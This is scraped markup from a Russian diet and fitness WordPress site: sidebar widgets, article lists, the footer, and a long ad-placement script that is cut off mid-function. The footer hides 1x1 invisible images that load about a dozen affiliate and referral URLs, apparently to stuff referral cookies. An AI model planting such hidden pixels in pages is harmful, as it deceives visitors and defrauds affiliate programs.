href="https://elpaso-antibar.ru/tag/fitnes" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 18.14606741573pt;" aria-label="Фитнес (424 элемента)">Фитнес</a> <a href="https://elpaso-antibar.ru/tag/futbol" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 15.078651685393pt;" aria-label="Футбол (174 элемента)">Футбол</a> <a href="https://elpaso-antibar.ru/tag/shahmaty" class="tag-cloud-link tag-link-42 tag-link-position-23" style="font-size: 8pt;" aria-label="Шахматы (21 элемент)">Шахматы</a></div></div><div class="section section_widget widget_text" id="text-3"><div class="textwidget"></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://pravilnoe-pokhudenie.ru/pohudenie/chto-hudeet-pervoe.jpg" alt="Что худеет первым при диете у женщин. Что худеет в первую очередь" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_3ee293a43c036bc_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://pravilnoe-pokhudenie.ru/pohudenie/chto-hudeet-pervoe.jpg" alt="Что худеет первым при диете у женщин. Что худеет в первую очередь" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_3ee293a43c036bc_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/diety/chto-hudeet-pervym-pri-diete-u-zhenshhin-chto-hudeet-v-pervuyu-ochered.html">Что худеет первым при диете у женщин. Что худеет в первую очередь</a></div><div class="section-posts__item-text"> Что худеет первым при диете у женщин. Что худеет в...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-22">22.08.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://customs.news/wp-content/uploads/2019/10/farm-market-potatoes-3901428_640-e1572276983371.jpg" alt="Кефирная диета на 7 дней с картофелем. Картофельная диета. Картофельно &#8211; капустная диета" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/d3/cc9f05d99ced8d3_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://customs.news/wp-content/uploads/2019/10/farm-market-potatoes-3901428_640-e1572276983371.jpg" alt="Кефирная диета на 7 дней с картофелем. Картофельная диета. Картофельно &#8211; капустная диета" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/d3/cc9f05d99ced8d3_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/diety/kefirnaya-dieta-na-7-dnej-s-kartofelem-kartofelnaya-dieta-kartofelno-kapustnaya-dieta.html">Кефирная диета на 7 дней с картофелем. Картофельная диета. Картофельно &#8211; капустная диета</a></div><div class="section-posts__item-text"> Кефирная диета на 7 дней с картофелем. Картофельная диета. Картофельно...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-10-26">26.10.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://agronom.expert/wp-content/uploads/2019/06/chem-polezen-arbuz-dlya-pohudeniya-3.jpg" alt="Можно ли на пп есть арбуз. Когда полезнее есть арбуз: утром, днём или вечером (на ночь, перед сном)? Положительные стороны диеты" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/aa/a337ae01a908caa_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://agronom.expert/wp-content/uploads/2019/06/chem-polezen-arbuz-dlya-pohudeniya-3.jpg" alt="Можно ли на пп есть арбуз. Когда полезнее есть арбуз: утром, днём или вечером (на ночь, перед сном)? Положительные стороны диеты" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/aa/a337ae01a908caa_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/diety/mozhno-li-na-pp-est-arbuz-kogda-poleznee-est-arbuz-utrom-dnyom-ili-vecherom-na-noch-pered-snom-polozhitelnye-storony-diety.html">Можно ли на пп есть арбуз. Когда полезнее есть арбуз: утром, днём или вечером (на ночь, перед сном)? Положительные стороны диеты</a></div><div class="section-posts__item-text"> Можно ли на пп есть арбуз. Когда полезнее есть арбуз:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-12-10">10.12.2019</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone wp-image-565 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" sizes="(max-width: 275px) 100vw, 275px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-565 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20275%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" data-sizes="(max-width: 275px) 100vw, 275px" /></p><p>«Если решили худеть, худейте не к лету, а для себя.»  <i>Автор проекта &#8211; Александра Миронова</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="">Онлайн-фитнес проект по похудению с помощью сайта www.fizart.ru </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-12-27">27.12.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-sobrat-instrument-dlya-zanyatij-vorkautom-na-sajte-barfits-ru.html">Как собрать инструмент для занятий воркаутом на сайте Barfits.ru</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-10-08">08.10.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/detskaya-ekipirovka-dlya-edinoborstv.html">ДЕТСКАЯ ЭКИПИРОВКА ДЛЯ ЕДИНОБОРСТВ </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kakoj-effekt-daet-sportivnaya-odezhda-s-kompressiej.html">Какой эффект дает спортивная одежда с компрессией</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-bystro-pohudet-k-letu-5-effektivnyh-sovetov.html">Как быстро похудеть к лету? 5 эффективных советов</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-10">10.02.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/populyarnye-stati/chto-takoe-zhiroszhigateli.html">Что такое жиросжигатели?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-02">02.02.2024</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="title">Партнеры</div><div class="textwidget"><p></p><div id="yandex_rtb_R-A-2160383-8"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2160383-8',
    blockId: 'R-A-2160383-8'
  })
})</script></p></div></div><div class="section section_widget widget_text" id="text-7"><div class="textwidget"><div id='containerId341015'></div><p><script>(function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341015,
                containerId: 'containerId341015'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');</script></p></div></div></aside></div></div><footer class="footer" id="footer"><nav class="footer-nav"><ul><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://elpaso-antibar.ru/kontakty">Контакты</a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://elpaso-antibar.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://elpaso-antibar.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://elpaso-antibar.ru/vopros-otvet">Для рекламодателей</a></li><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://elpaso-antibar.ru/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153549" class="content_rb" data-id="153549"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
